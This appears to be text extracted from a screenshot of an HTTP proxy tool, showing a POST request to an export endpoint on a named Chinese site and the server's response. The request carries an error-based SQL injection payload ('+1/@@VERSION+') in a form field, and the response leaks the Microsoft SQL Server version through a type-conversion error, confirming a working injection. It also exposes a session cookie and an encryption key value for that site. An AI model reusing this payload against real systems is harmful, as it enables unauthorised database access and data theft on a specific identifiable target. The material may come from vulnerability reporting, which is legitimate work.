 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /Experiment/Export HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 285
4 Cache-Control: max-age=0
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj; UserKey=
EncryptionKey=6643B15DB44FA64459485EDA90658B2D
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId='&
TeacherName=&CourseName=&type=&aType='%2b1/@@VERSION%2b'&
operation=''&PageSize=10&pageIndex=1
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;Microsoft%20SQ
L%20Server%202012%20(SP1)%20-%2011.0.3128.0%20(X64)%20%0A%
09Dec%2028%202012%2020%3A23%3A12%20%0A%09Copyright%20(c)%2
0Microsoft%20Corporation%0A%09Enterprise%20Edition%3A%20Co
re-based%20Licensing%20(64-bit)%20on%20Windows%20NT%206.2%
20%3CX64%3E%20(Build%209200%3A%20)%20(Hypervisor)%0A&#39;%
20%E8%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E
5%9E%8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>
</html>
16
Search 0 highlights